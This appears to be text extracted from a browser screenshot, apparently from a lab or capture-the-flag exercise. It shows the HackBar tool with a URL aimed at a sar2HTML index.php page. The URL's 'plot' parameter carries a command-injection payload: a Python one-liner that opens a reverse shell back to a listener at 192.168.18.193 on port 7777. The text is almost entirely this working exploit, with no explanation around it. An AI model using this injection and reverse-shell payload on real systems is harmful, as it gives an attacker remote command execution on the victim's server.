 Elements Console Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.18.248/sar2HTML/index.php?
plot=;python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM);s.connect(("192.168.18.193",7777
));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import
pty; pty.spawn("sh")'
Use POST method